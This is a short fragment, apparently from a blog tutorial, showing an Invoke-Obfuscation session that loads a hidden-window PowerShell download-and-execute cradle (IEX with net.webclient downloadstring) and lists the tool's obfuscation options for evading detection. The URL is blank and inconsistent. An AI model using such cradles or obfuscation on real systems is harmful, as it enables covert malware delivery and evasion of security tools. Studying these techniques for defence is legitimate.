 Invoke-Obfuscation> set scriptblock 'powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://'))"'
Successfully set ScriptBlock:
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http:/b'))"
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
https://blog.csdn.net/qq_44874645